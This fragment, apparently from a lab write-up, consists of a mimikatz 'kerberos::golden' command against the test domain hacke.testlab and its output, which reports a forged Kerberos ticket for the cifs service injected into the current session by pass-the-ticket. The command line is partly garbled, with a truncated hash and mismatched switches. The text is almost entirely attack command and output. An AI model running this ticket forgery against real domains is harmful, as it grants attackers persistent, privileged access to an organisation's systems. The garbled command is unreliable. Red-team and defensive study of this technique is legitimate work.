 mimikatz # kerberos::golden /domain:hacke.testlab /sid:S-1-5-21-3125703835-992822856-3564750058 /target:dc.hacke.testlab
73764dc3606744ddbe133d /user:testuser /ptt
User      : testuser
Domain    : hacke.testlab (HACKE)
SID       : S-1-5-21-3125703835-992822856-3564750058
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 09bc0266e773764dc3606744ddbe133d - rc4_hmac_nt
Service   : cifs
Target    : dc.hacke.testlab
Lifetime  : 2020/7/15 16:24:02 ; 2030/7/13 16:24:02 ; 2030/7/13 16:24:02
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'testuser @ hacke.testlab' successfully submitted for current session